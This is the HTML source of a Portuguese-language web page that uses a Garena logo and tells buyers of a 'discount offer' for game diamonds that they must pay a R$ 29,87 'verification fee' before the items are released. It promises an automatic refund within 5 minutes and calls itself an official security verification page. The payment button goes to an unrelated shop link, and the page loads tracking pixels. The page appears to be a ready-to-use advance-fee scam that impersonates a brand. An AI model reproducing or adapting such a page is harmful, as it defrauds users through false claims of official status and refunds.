
<file: verificacao.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  
<script>
  window.pixelId = "694c3af3d78a6e4aacca7045";
  var a = document.createElement("script");
  a.setAttribute("async", "");
  a.setAttribute("defer", "");
  a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
  document.head.appendChild(a);
</script>

<script
  src="https://cdn.utmify.com.br/scripts/utms/latest.js"
  data-utmify-prevent-xcod-sck
  data-utmify-prevent-subids
  async
  defer
></script>

  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Obrigado pela sua compra</title>
  <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&display=swap" rel="stylesheet">
  <style>
    body {
      font-family: 'Roboto', sans-serif;
      background-color: #ffffff;
      color: #111;
      margin: 0;
      padding: 40px 20px;
      text-align: center;
    }
    .container {
      max-width: 500px;
      margin: 0 auto;
      background: #f8f8f8;
      border-radius: 12px;
      padding: 30px 20px;
      box-shadow: 0 0 12px rgba(0, 0, 0, 0.05);
    }
    .logo-area {
      text-align: center;
      margin-bottom: 20px;
    }
    .logo-area img {
      max-width: 160px;
      height: auto;
    }
    h1 {
      font-size: 24px;
      color: #d81a0d;
      margin-bottom: 20px;
    }
    p {
      font-size: 16px;
      margin-bottom: 25px;
    }
    .pix-box {
      background-color: #fff;
      padding: 20px;
      border: 2px dashed #d81a0d;
      border-radius: 8px;
      margin-bottom: 20px;
    }
    .pix-box strong {
      display: block;
      font-size: 18px;
      margin-top: 10px;
    }
    .alerta {
      background-color: #fff3cd;
      color: #856404;
      border: 1px solid #ffeeba;
      padding: 10px;
      border-radius: 6px;
      font-size: 14px;
      margin-top: 10px;
    }
    .reembolso {
      background-color: #d4edda;
      color: #155724;
      border: 1px solid #c3e6cb;
      padding: 10px;
      border-radius: 6px;
      font-size: 14px;
      margin-top: 15px;
    }
    .btn-pagamento {
      display: inline-block;
      margin-top: 20px;
      background-color: #d81a0d;
      color: #fff;
      padding: 14px 24px;
      font-size: 16px;
      border-radius: 10px;
      text-decoration: none;
      font-weight: bold;
      transition: background 0.3s ease;
    }
    .btn-pagamento:hover {
      background-color: #b3140c;
    }
    footer {
      margin-top: 40px;
      font-size: 13px;
      color: #666;
    }
    @media (max-width: 480px) {
      body {
        padding: 20px 10px;
      }
      .container {
        padding: 24px 15px;
      }
      h1 {
        font-size: 20px;
      }
      p, .pix-box strong {
        font-size: 15px;
      }
    }
  </style>
</head>
<body>
  <div class="container">
    <div class="logo-area">
      <img src="images/garenalogo.png" alt="Logo do site">
    </div>
    <h1>Compra confirmada!</h1>
    <p>Obrigado por garantir sua oferta exclusiva de desconto. Faltam apenas mais um passo para liberar os itens:</p>
    <p><strong>Para evitar fraudes e duplicações da promoção por CPF, é necessário o pagamento de uma taxa única de verificação no valor de <span style="color:#d81a0d;">R$ 29,87</span>.</strong></p>

    <div class="pix-box">
      <p>Você será redirecionado para efetuar o pagamento da taxa de verificação:</p>
      <strong>Valor: R$ 29,87</strong>
      <div class="alerta">Esta verificação é obrigatória para garantir a entrega dos diamantes e validar sua participação.</div>
      <div class="reembolso">O valor será reembolsado automaticamente em até 5 minutos após a confirmação da verificação.</div>
    </div>

    <a href="https://seus-produtos.shop/QqyLgqoKX4AZvkE" class="btn-pagamento">Concluir Pagamento</a>
  </div>

  <footer>
    © 2025 Todos os direitos reservados.<br>
    Esta é uma página oficial de verificação de segurança.
  </footer>
</body>
</html>
</file>
